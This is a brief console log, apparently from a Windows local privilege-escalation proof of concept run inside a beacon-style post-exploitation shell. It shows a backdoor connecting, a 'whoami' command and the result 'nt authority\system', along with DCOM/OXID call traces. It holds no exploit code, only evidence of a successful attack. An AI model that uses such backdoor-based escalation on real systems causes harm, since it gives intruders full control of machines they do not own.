 [+] received output:
════════════[Success] backdoor connected, My Poc Worked [Success]════════════
[Info] backdoor WriteFile first :=> 4  Value 14
[Info] backdoor WriteFile command Next Count :=> 14
[Info] send command [whoami].
[Info] backdoor ReadFile first Byte Count :=> 4 Value 4692
[Success] New process with pid: 4692 created
[Success]════════════════<=:Evaluating Results Start:=>════════════════[Success]
nt authority\system
[Success]════════════════<=:Evaluating Results End :=>════════════════[Success]
[Success]════════════════[All Done My Poc Worked]════════════════[Success]
[info] ResolveOxid2
[Info] CoGetInstanceFromIStorage Done Result 80010110
[EBS-66406] (x64)
重生信息安全
beacon>